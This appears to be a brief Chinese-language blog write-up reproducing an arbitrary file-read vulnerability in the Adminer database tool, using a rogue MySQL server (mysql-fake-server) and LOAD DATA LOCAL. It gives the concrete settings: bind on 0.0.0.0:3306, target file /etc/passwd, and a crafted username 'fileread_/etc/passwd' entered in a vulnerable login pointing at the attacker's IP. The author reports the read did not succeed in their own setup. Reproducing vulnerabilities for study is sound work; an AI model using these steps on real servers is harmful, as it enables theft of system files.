CVE-2021-4300漏洞复现

Adminer是一个PHP编写的开源数据库管理工具,支持MySQL、MariaDB、PostgreSQL、SQLite、MS SQL、Oracle、Elasticsearch、MongoDB等数据库。在其版本1.12.0到4.6.2之间存在一处因为MySQL LOAD DATA LOCAL导致的文件读取漏洞。



一、伪造服务器

利用mysql-fake-server伪造服务器端,下载地址:GitHub - 4ra1n/mysql-fake-server: 纯 Java 实现的 MySQL Fake Server | 支持 GUI 版和命令行版 | 支持反序列化和文件读取的利用方式 | 支持常见的 GADGET 和自定义 GADGET 数据 | 根据目标环境自动生成匹配的 PAYLOAD | 支持 PGSQL 和 DERBY 的利用

Bind IP填写本地IP:0.0.0.0,Bind Port填写3306,Cmd file填写要读取的文件:/etc/passwd,

Generate:jdbc:mysql://ip:port?user=fileread_/etc/passwd

二、漏洞利用



在存在漏洞的登录界面填写服务器:192.168.8.179:3306,用户名填写:fileread_/etc/passwd

之后就可以读取目标文件了,但由于我的网络原因未能读取到